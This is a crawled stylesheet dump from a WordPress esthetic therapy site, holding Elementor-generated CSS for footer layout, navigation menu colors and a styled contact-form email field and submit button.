center center;background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/gradient-bg1.jpg);}.tm-page-title .title {font-size: 54px;line-height: 64px;}h1, .h1 {font-family: Lora;font-weight: 700;}h2, .h2 {font-family: Lora;font-weight: 700;}h3, .h3 {font-family: Lora;font-weight: 700;}h4, .h4 {font-family: Lora;font-weight: 700;}h5, .h5 {font-family: Lora;font-weight: 700;}h6, .h6 {font-family: Lora;font-weight: 700;}

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406
body_size: 870
content:
.elementor-18606 .elementor-element.elementor-element-f2a4393:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21202E;}.elementor-18606 .elementor-element.elementor-element-f2a4393{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-8671106{text-align:left;}.elementor-18606 .elementor-element.elementor-element-7dc4100{color:#C0C0C0;}.elementor-18606 .elementor-element.elementor-element-095bf9e{--grid-template-columns:repeat(0, auto);--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-widget-container{text-align:left;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-18606 .elementor-element.elementor-element-df2a0cd > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:center;}.elementor-18606 .elementor-element.elementor-element-eb34a46 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:focus{color:#E3C05F;fill:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a, .elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown{background-color:#DE212100;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle:hover{color:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-18606 .elementor-element.elementor-element-904e16c > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-205da87{text-align:left;}.elementor-18606 .elementor-element.elementor-element-205da87 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-a2f76cb .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#333333;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-text{color:#C0C0C0;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212030;}.elementor-18606 .elementor-element.elementor-element-faedefd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-a7f6f39{text-align:center;}.elementor-18606 .elementor-element.elementor-element-a7f6f39 .elementor-heading-title{color:#7B7B7B;}@media(max-width:767px){.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:left;}}/* Start custom CSS for column, class: .elementor-element-904e16c */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    background: #000;
    border: 1px solid #e3c05f;
    height: 40px;
    width: 101%;
    border-radius: 7px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #e3c05f;
    color: #fff;
    padding: 7px 32px;
    border-radius: 8px;
}



input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    color: #ffff;
}/* End custom CSS */